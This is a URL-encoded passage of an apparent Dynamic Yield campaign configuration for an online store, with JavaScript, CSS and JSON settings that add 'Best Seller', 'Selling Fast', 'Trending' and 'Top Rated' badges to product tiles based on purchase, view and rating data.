ink');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%